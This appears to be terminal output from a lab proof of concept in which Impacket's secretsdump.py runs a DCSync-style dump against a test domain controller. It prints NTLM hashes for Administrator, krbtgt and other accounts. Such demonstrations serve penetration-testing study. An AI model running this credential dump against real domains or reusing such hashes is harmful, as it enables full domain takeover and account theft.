 user@localhost:~/exchpoc$ secretsdump.py testsegment/ntu@s2016dc.testsegment.local -just-dc
Impacket v0.9.19-dev - Copyright 2018 SecureAuth Corporation
Password:
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:5c54d587745473e17c629053527a84d4:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:e5a69a0ba06a3367376dc4f41f24e2a6:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
testsegment.local\testuser:1105:aad3b435b51404eeaad3b435b51404ee:720ad954f6a3665b0e92bf5efa662f65:::
testsegment.local\backupadmin:1126:aad3b435b51404eeaad3b435b51404ee:69052d690d30509c5467303e8bd753be::